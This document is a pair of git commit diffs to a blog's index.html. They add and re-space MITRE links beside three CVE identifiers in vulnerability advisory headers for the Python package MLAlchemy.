

==== commit 9dec92ff: "Site updated at 2017-11-08 12:08:40 UTC" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
   <meta name="author" content="Joel">
 
   
-  <meta name="description" content="Python Package:　　MLAlchemy Version:　　　　　 Before 0.2.2 Published:　　　　Nov. 7th. 2017 Reported by: 　　　　　 Joel CVE-2017-16615 Overview MLAlchemy is a &hellip;">
+  <meta name="description" content="Python Package:　　MLAlchemy Version:　　　　　 Before 0.2.2 Published:　　　　Nov. 7th. 2017 Reported by: 　　　　　 Joel CVE-2017-16615 CVE_details Overview &hellip;">
   
 
   <!-- http://t.co/dKP3o1e -->
@@ -95,7 +95,7 @@
 
 <p><font size="4"> <strong>Reported by:</strong> 　　　　　 Joel  </font></p>
 
-<p><font size="4"> <strong>CVE-2017-16615</strong>   </font></p>
+<p><font size="4"> <strong>CVE-2017-16615</strong>   <a href="http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-16615">CVE_details</a> </font></p>
 
 <h2>Overview</h2>
 
@@ -156,7 +156,7 @@
 
 <p><font size="4"> <strong>Reported by:</strong> 　　　　　 Joel  </font></p>
 
-<p><font size="4"> <strong>CVE-2017-16618</strong>   </font></p>
+<p><font size="4"> <strong>CVE-2017-16618</strong>   <a href="http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-16618">CVE_details</a></font></p>
 
 <h2>Overview</h2>
 
@@ -219,7 +219,7 @@
 
 <p><font size="4"> <strong>Reported by:</strong> 　　　　　 Joel  </font></p>
 
-<p><font size="4"> <strong>CVE-2017-16616</strong>   </font></p>
+<p><font size="4"> <strong>CVE-2017-16616</strong>   <a href="http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-16616">CVE_details</a></font></p>
 
 <h2>Overview</h2>
 




==== commit fbbead52: "Site updated at 2017-11-08 12:15:40 UTC" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
   <meta name="author" content="Joel">
 
   
-  <meta name="description" content="Python Package:　　MLAlchemy Version:　　　　　 Before 0.2.2 Published:　　　　Nov. 7th. 2017 Reported by: 　　　　　 Joel CVE-2017-16615 CVE_details Overview &hellip;">
+  <meta name="description" content="Python Package:　　MLAlchemy Version:　　　　　 Before 0.2.2 Published:　　　　Nov. 7th. 2017 Reported by: 　　　　　 Joel CVE-2017-16615 　　　CVE_details Overview &hellip;">
   
 
   <!-- http://t.co/dKP3o1e -->
@@ -95,7 +95,7 @@
 
 <p><font size="4"> <strong>Reported by:</strong> 　　　　　 Joel  </font></p>
 
-<p><font size="4"> <strong>CVE-2017-16615</strong>   <a href="http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-16615">CVE_details</a> </font></p>
+<p><font size="4"> <strong>CVE-2017-16615</strong> 　　　<a href="http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-16615">CVE_details</a> </font></p>
 
 <h2>Overview</h2>
 
@@ -156,7 +156,7 @@
 
 <p><font size="4"> <strong>Reported by:</strong> 　　　　　 Joel  </font></p>
 
-<p><font size="4"> <strong>CVE-2017-16618</strong>   <a href="http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-16618">CVE_details</a></font></p>
+<p><font size="4"> <strong>CVE-2017-16618</strong> 　　　<a href="http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-16618">CVE_details</a></font></p>
 
 <h2>Overview</h2>
 
@@ -219,7 +219,7 @@
 
 <p><font size="4"> <strong>Reported by:</strong> 　　　　　 Joel  </font></p>
 
-<p><font size="4"> <strong>CVE-2017-16616</strong>   <a href="http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-16616">CVE_details</a></font></p>
+<p><font size="4"> <strong>CVE-2017-16616</strong> 　　　<a href="http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-16616">CVE_details</a></font></p>
 
 <h2>Overview</h2>
 
